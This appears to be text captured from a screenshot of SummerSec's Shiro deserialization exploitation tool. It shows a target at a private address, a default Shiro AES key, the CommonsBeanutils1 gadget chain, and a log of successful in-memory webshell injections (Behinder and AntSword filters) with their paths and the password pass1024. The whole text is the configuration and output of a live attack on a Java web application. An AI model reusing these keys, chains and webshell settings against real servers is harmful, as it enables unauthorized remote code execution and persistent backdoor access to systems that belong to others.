 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.70.14:8080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /shell.jsp 密码 pass1024 执行注入
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://192.168.70.14:8080/favicondemo1.ico
密码：pass1024
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://192.168.70.14:8080/shell.jsp
密码：pass1024
-------------------------------------------------
BY SummerSec